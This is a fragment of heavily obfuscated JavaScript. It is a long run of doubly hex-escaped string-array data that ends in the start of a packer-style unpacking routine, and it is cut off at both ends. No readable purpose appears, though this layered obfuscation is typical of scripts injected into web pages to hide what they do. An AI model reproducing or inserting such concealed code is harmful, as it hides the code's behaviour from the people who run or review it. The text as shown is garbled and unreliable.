5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\